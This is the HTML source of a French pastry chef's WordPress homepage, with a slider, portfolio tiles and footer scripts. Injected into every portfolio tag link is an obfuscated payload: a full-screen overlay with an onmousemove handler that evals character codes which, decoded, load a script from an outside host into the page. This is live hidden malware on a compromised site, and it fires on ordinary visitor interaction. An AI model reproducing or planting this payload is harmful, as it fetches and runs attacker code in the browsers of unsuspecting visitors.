menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-26-en"  ><a  href="http://www.yannbrys.fr/?lang=en"><span class="menu-text"><img class="wpml-ls-flag" src="https://www.yannbrys.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a></li></ul>		</div>

		
		<div class="fusion-flyout-menu-bg"></div>		
	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
			
			
				
				<div class="fusion-slider-container fusion-slider-979 -container" style="height:500px;max-width:100%;">
					<style type="text/css" scoped="scoped">
					.fusion-slider-979 .flex-direction-nav a {
						width:35px;height:100px;line-height:100px;margin-top:-50px;font-size:18px;					}
					</style>
					<div class="fusion-slider-loading">Loading...</div>
					<div class="tfs-slider flexslider main-flex" style="max-width:100%;" data-slider_width="100%" data-slider_height="500px" data-slider_content_width="" data-full_screen="1" data-parallax="1" data-nav_arrows="0" data-pagination_circles="1" data-autoplay="1" data-loop="1" data-animation="fade" data-slideshow_speed="3500" data-animation_speed="1000" data-typo_sensitivity="1" data-typo_factor="1.5" data-nav_box_width="35px" data-nav_box_height="100px" data-nav_arrow_size="18px" >
						<ul class="slides" style="max-width:100%;">
																							<li data-mute="yes" data-loop="yes" data-autoplay="yes">
									<div class="slide-content-container slide-content-center" style="display: none;">
										<div class="slide-content" style="">
																																											</div>
									</div>
																																				<div class="background background-image" style="background-image: url(https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-03.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-03.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-03.jpg', sizingMethod='scale')';" data-imgwidth="2000">
																																																												</div>
								</li>
																							<li data-mute="yes" data-loop="yes" data-autoplay="yes">
									<div class="slide-content-container slide-content-center" style="display: none;">
										<div class="slide-content" style="">
																																													<div class="buttons" >
																																						</div>
																					</div>
									</div>
																																				<div class="background background-image" style="background-image: url(https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-02.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-02.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-02.jpg', sizingMethod='scale')';" data-imgwidth="2000">
																																																												</div>
								</li>
																							<li data-mute="yes" data-loop="yes" data-autoplay="yes">
									<div class="slide-content-container slide-content-center" style="display: none;">
										<div class="slide-content" style="">
																																											</div>
									</div>
																																				<div class="background background-image" style="background-image: url(https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-01.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-01.jpg', sizingMethod='scale');-ms-filter:'progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.yannbrys.fr/wp-content/uploads/2016/11/Yann-Brys-home-01.jpg', sizingMethod='scale')';" data-imgwidth="2000">
																																																												</div>
								</li>
													</ul>
					</div>
				</div>
								</div>
				
							
		
		
						<div id="main" class="clearfix width-100" style="padding-left:10%;padding-right:10%">
			<div class="fusion-row" style="max-width:100%;"><div id="content" class="full-width">
			<div id="post-979" class="post-979 page type-page status-publish hentry">
			
			<span class="entry-title" style="display: none;">
			Accueil		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.yannbrys.fr/author/ybadmin649/" title="Articles par ybadmin649" rel="author">ybadmin649</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2018-11-30T11:20:51+00:00		</span>
	
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-fullwidth-1  fusion-parallax-none nonhundred-percent-fullwidth" style="border-color:#eae9e9;border-bottom-width: 0px;border-top-width: 0px;border-bottom-style: solid;border-top-style: solid;padding-bottom:2.5%;padding-top:20px;padding-left:12.5%;padding-right:12.5%;padding-left:12.5% !important;padding-right:12.5% !important;background-color:rgba(255,255,255,0);"><style type="text/css" scoped="scoped">.fusion-fullwidth-1 {
                            padding-left: 12.5% !important;
                            padding-right: 12.5% !important;
                        }</style><div class="fusion-row"><div class="fusion-one-full fusion-layout-column fusion-column-last fusion-spacing-yes" style="margin-top:0px;margin-bottom:50px;"><div class="fusion-column-wrapper" style="padding:0% 15%;"><h3 style="text-align: center">YANN BRYS, PATISSIER MEILLEUR OUVRIER DE FRANCE</h3>
<div class="fusion-clearfix"></div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-fullwidth-2  fusion-parallax-none hundred-percent-fullwidth fusion-nonzero-padding" style="border-color:#eae9e9;border-bottom-width: 0px;border-top-width: 0px;border-bottom-style: solid;border-top-style: solid;padding-bottom:100px;padding-top:0px;padding-left:12.5%;padding-right:12.5%;background-color:rgba(255,255,255,0);"><style type="text/css" scoped="scoped">.fusion-fullwidth-2, .fusion-fullwidth-2.fusion-section-separator {
                        padding-left: 12.5% !important;
                        padding-right: 12.5% !important;
                    }@media only screen and (max-width: 1170px) {.fusion-fullwidth-2, .fusion-fullwidth-2.fusion-section-separator {
                                margin-left: -12.5% !important;
                                margin-right: -12.5% !important;
                            }}</style><div class="fusion-row"><div class="fusion-recent-works fusion-recent-works-1 fusion-recent-works-grid-with-excerpts fusion-portfolio fusion-portfolio-five fusion-portfolio-boxed fusion-portfolio-text" data-id="-rw-1" data-columns="five"><style type="text/css">.fusion-recent-works-1 .fusion-portfolio-wrapper .fusion-col-spacing{padding:20px;}</style><div class="fusion-portfolio-wrapper" id="fusion-recent-works-1" data-picturesize="auto" style="margin: -20px;"><div class="fusion-portfolio-post mountain fusion-col-spacing"><div class="fusion-portfolio-content-wrapper">
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.yannbrys.fr/author/hrvadmin/" title="Articles par Sab" rel="author">Sab</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2018-11-30T12:12:00+00:00		</span>
	

<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img fetchpriority="high" decoding="async" width="400" height="253" src="https://www.yannbrys.fr/wp-content/uploads/2018/11/vignette-boutique-patisserie-tourbillon.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.yannbrys.fr/wp-content/uploads/2018/11/vignette-boutique-patisserie-tourbillon-200x127.jpg 200w, https://www.yannbrys.fr/wp-content/uploads/2018/11/vignette-boutique-patisserie-tourbillon.jpg 400w" sizes="(min-width: 1299px) 20vw, (min-width: 1007px) 275px, (min-width: 915px) 344px, (min-width: 824px) 459px, (min-width: 732px) 688px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
							<h4 class="fusion-rollover-title">
				<a href="https://www.yannbrys.fr/portfolio-items/boutique-patisserie-tourbillon/">
					BOUTIQUE PÂTISSERIE TOURBILLON				</a>
			</h4>
		
				
		
				
				
					</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title"><a href="https://www.yannbrys.fr/portfolio-items/boutique-patisserie-tourbillon/">BOUTIQUE PÂTISSERIE TOURBILLON</a></h2><h4><a href="https://www.yannbrys.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mountain/" rel="tag">Mountain</a></h4><div class="fusion-post-content"></div></div></div></div><div class="fusion-portfolio-post mountain tropical fusion-col-spacing"><div class="fusion-portfolio-content-wrapper">
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.yannbrys.fr/author/ybadmin649/" title="Articles par ybadmin649" rel="author">ybadmin649</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2018-10-18T10:10:25+00:00		</span>
	

<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img decoding="async" width="1170" height="739" src="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-00-400x253.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-00-200x126.jpg 200w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-00-400x253.jpg 400w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-00-600x379.jpg 600w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-00-800x505.jpg 800w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-00.jpg 1170w" sizes="(min-width: 1299px) 20vw, (min-width: 1007px) 275px, (min-width: 915px) 344px, (min-width: 824px) 459px, (min-width: 732px) 688px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
							<h4 class="fusion-rollover-title">
				<a href="https://www.yannbrys.fr/portfolio-items/yann-brys/">
					YANN BRYS				</a>
			</h4>
		
				
		
				
				
					</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title"><a href="https://www.yannbrys.fr/portfolio-items/yann-brys/">YANN BRYS</a></h2><h4><a href="https://www.yannbrys.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mountain/" rel="tag">Mountain</a>, <a href="https://www.yannbrys.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/tropical/" rel="tag">Tropical</a></h4><div class="fusion-post-content"></div></div></div></div><div class="fusion-portfolio-post mountain fusion-col-spacing"><div class="fusion-portfolio-content-wrapper">
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.yannbrys.fr/author/ybadmin649/" title="Articles par ybadmin649" rel="author">ybadmin649</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2017-04-06T14:40:13+00:00		</span>
	

<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img decoding="async" width="1170" height="739" src="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-02-400x253.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-02-200x126.jpg 200w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-02-400x253.jpg 400w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-02-600x379.jpg 600w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-02-800x505.jpg 800w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-02.jpg 1170w" sizes="(min-width: 1299px) 20vw, (min-width: 1007px) 275px, (min-width: 915px) 344px, (min-width: 824px) 459px, (min-width: 732px) 688px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
							<h4 class="fusion-rollover-title">
				<a href="https://www.yannbrys.fr/portfolio-items/creations/">
					CREATIONS				</a>
			</h4>
		
				
		
				
				
					</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title"><a href="https://www.yannbrys.fr/portfolio-items/creations/">CREATIONS</a></h2><h4><a href="https://www.yannbrys.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mountain/" rel="tag">Mountain</a></h4><div class="fusion-post-content"></div></div></div></div><div class="fusion-portfolio-post mountain fusion-col-spacing"><div class="fusion-portfolio-content-wrapper">
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.yannbrys.fr/author/ybadmin649/" title="Articles par ybadmin649" rel="author">ybadmin649</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2017-02-28T15:56:46+00:00		</span>
	

<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img loading="lazy" decoding="async" width="1170" height="739" src="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-06-400x253.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-06-200x126.jpg 200w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-06-400x253.jpg 400w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-06-600x379.jpg 600w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-06-800x505.jpg 800w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-06.jpg 1170w" sizes="(min-width: 1299px) 20vw, (min-width: 1007px) 275px, (min-width: 915px) 344px, (min-width: 824px) 459px, (min-width: 732px) 688px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
							<h4 class="fusion-rollover-title">
				<a href="https://www.yannbrys.fr/portfolio-items/consulting/">
					CONSULTING				</a>
			</h4>
		
				
		
				
				
					</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title"><a href="https://www.yannbrys.fr/portfolio-items/consulting/">CONSULTING</a></h2><h4><a href="https://www.yannbrys.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mountain/" rel="tag">Mountain</a></h4><div class="fusion-post-content"></div></div></div></div><div class="fusion-portfolio-post mountain fusion-col-spacing"><div class="fusion-portfolio-content-wrapper">
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="https://www.yannbrys.fr/author/ybadmin649/" title="Articles par ybadmin649" rel="author">ybadmin649</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2018-10-18T10:06:45+00:00		</span>
	

<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img loading="lazy" decoding="async" width="1170" height="739" src="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-07-400x253.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-07-200x126.jpg 200w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-07-400x253.jpg 400w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-07-600x379.jpg 600w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-07-800x505.jpg 800w, https://www.yannbrys.fr/wp-content/uploads/2015/11/Portfolio-07.jpg 1170w" sizes="(min-width: 1299px) 20vw, (min-width: 1007px) 275px, (min-width: 915px) 344px, (min-width: 824px) 459px, (min-width: 732px) 688px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
							<h4 class="fusion-rollover-title">
				<a href="https://www.yannbrys.fr/portfolio-items/recettes-signatures/">
					RECETTES SIGNATURES				</a>
			</h4>
		
				
		
				
				
					</div>
</div>

	
</div>
<div class="fusion-portfolio-content"><h2 class="entry-title"><a href="https://www.yannbrys.fr/portfolio-items/recettes-signatures/">RECETTES SIGNATURES</a></h2><h4><a href="https://www.yannbrys.fr/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/mountain/" rel="tag">Mountain</a></h4><div class="fusion-post-content"></div></div></div></div></div></div></div></div>
							</div>
												</div>
	</div>
									</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">
									
																																							<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
																							</div>
																																																																																																																		
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>Copyright 2023 YANN BRYS   |  Tous droits réservés   |   <a href="http://yannbrys.fr/mentions-legales/">Mentions légales</a></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#666666;background-color:#36393d;border-color:#36393d;border-radius:4px;" href="https://fr-fr.facebook.com/Yann-Brys-254938537861115/" target="_blank" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#666666;background-color:#36393d;border-color:#36393d;border-radius:4px;" href="https://www.instagram.com/yannbrys/" target="_blank" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.yannbrys.fr" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://www.yannbrys.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français"></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="http://www.yannbrys.fr/?lang=en" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://www.yannbrys.fr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div><script type="text/javascript" src="https://www.yannbrys.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.yannbrys.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yannbrys.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.yannbrys.fr\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"8a29d019bc","protocol":"1","theme_url":"https:\/\/www.yannbrys.fr\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"fr","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"0","avada_styles_dropdowns":"0","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"load_more_button","form_bg_color":"rgba(0,0,0,.175)","header_transparency":"1","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"0","header_sticky_tablet":"1","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.88","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"50px","logo_margin_top":"15px","megamenu_max_width":"1100","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"0","status_yt":"0","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"20px","typography_responsive":"0","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yannbrys.fr/wp-content/themes/Avada/assets/js/main.min.js?ver=4.0.3" id="avada-js" async ></script> 

		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.yannbrys.fr/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]-->
		<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*.www.yannbrys.fr"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//piwik.restovisio.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 169]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
